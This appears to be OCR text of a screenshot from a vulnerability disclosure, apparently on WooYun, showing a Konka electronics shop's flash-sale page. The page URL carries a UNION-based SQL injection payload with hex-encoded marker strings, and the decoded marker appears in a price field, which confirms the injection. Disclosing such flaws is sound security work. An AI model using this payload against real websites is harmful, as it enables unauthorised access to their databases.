 www.led-konka.com/pro_cat/55%20UNION%20ALL%20SELECT%20NULL,NULL,CONCAT(0x716b777a71,0x567841674e76744a4149,0x7174716a71),NULL,NULL,NULL--%20.shtm
")... 建议网站 游民星空 - 大型单... 淘宝 acg web 教程 GAME image hacker 网页快讯库 从 IE 中导入 sins0413@gmail.c... SF互动传媒网_国内...
立即抢购
立即抢购
康佳 LED46F5580F 46英寸
超薄内置WIFI LED液晶平
市场价:￥4399.00 仅剩20件
抢购价:¥3399(7.73折)
剩余 3 天 15 时 45 分 39 秒
热销商品
康佳 K13 中国风莲之传奇风
尚系列翻盖手机
市场价：￥1299
抢购价：¥999
立即抢购
康佳 D570 GSM手机（银色）
双卡双待
市场价：￥900
抢购价：¥700
立即抢购
康佳 K15 GSM手机（蓝色）双
卡双待
市场价：￥739
抢购价：¥539
立即抢购
康佳 L60 智能漂移触控滑盖
手机 超长待机 后台QQ 高速
上网
市场价：￥1299
抢购价：¥999
立即抢购
康佳 A9 GSM手机（玫瑰色+珍
珠白）双卡双待
市场价：￥869
抢购价：¥559
立即抢购
KONKA
KONKA
市场价：￥
抢购
价：¥qkwzqVxAgNvtJAIqtqjq
立即抢购
www.wooyun.org